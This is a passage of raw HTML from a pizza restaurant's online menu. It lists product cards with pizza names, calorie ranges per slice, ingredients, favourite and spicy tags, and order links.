class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gianni Ola </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=68" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Giardiniera </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=123" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/138/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gio </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=138" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Heat </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=132" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/133/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Jalapeno </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Honey, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=133" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/70/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honolulu </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ham (contains gluten), Pineapple, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=70" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/146/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Joey Zaza </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini, Sausage(Italian) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=146" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/79/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mafioso </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">140-190 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Hot Banana Peppers, Oregano, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=79" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/125/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Maggie </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=125" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Margherita </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=130" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/69/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Meat Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">190-270 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ground beef, Ham (contains gluten), Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=69" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/88/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mediterranean </h2><div class="right-icons"></div><p class="calories">100-140 cals/slice</p><p class="ingredients">Black Olives, Feta Cheese, Green Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=88" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/134/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Green Peppers, Jalapeño Peppers, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=134" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/126/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho Libre </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Cherry Tomatoes, Jalapeño Peppers, Red Onions, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=126" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Peppi </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=117" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/150/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pesci </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Anchovies, Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=150" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/136/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Plant Powered Peppi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=136" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pollo Picante </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil &amp; Garlic, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=118" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/60/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Primavera </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=60" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/145/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rapini </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=145" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=119" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/135/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Salumi </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=135" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/144/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Shredda Roni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=144" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/75/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sicilian </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Red Onions, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=75" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/65/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sofia </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=65" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Soprano </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Gorgonzola Cheese, Soppressata, Sun Dried Tomatoes, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=71" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Spinotta </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">120-170 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Oregano, Parmigiano Cheese, Ricotta Cheese, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=83" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/127/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Super Funghi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Vegan Cheese and Truffle Oil</p><div class="bottom-button"><a href="/orders?pizza_preset_id=127" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sweetie Pie </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=120" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/76/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thai Pie </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">BBQ Sauce (contains gluten), Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Red Onions, Satay Sauce (contains gluten) and Mozzarella Cheese</p><div class="text-center m-b-20"><span class="label blue">Nut Free</span></div><div class="bottom-button"><a href="/orders?pizza_preset_id=76" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/72/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godfather </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">180-250 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Parmigiano Cheese, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=72" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/128/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godmother </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Red Onions, Roasted Red Peppers, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=128" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/64/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Sonny (Like It Hot) </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-210 cals/slice</p><p class="ingredients">Hot Banana Peppers, Jalapeño Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=64" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/191/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thickaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=191" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/195/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Margarita  </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=195" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/196/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=196" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Pepperoni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=81" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Roni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=93" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/194/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Tre Tre </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=194" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vegetale </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=121" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/59/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Veggie Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">110-150 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=59" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/67/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vittoria </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" 